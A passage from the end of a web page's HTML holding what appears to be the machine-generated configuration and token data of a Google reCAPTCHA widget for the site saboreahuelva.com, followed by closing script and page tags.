4EM8O/KkbDikrDgsKgRx/[base64]/CvkR5wr5SCcKSw57CpMOL\x22],null,[\x22conf\x22,null,\x226LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://saboreahuelva.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22obPEbVUScWWKo3XrYXsUBHpfG4NBHtQMOAOaS72B7jw\\u003d\x22,1,0,null,1,1768521247191,0,0,[9,243,34,121],null,[243,169,59,226,103],\x22RC-KKlWtE7qpSF5jg\x22,null,null,null,null,null,\x220dAFcWeA60IFRfYnNe4oZ4ECNqKCUqr2ecKzKKWorfde9G8zcCW2Po1A7-vB7jaG4xbbeWgd5TKv_D_i5K7dhwOKv-s2Jo7Qi40w\x22,1768604047313]");
    </script></body></html>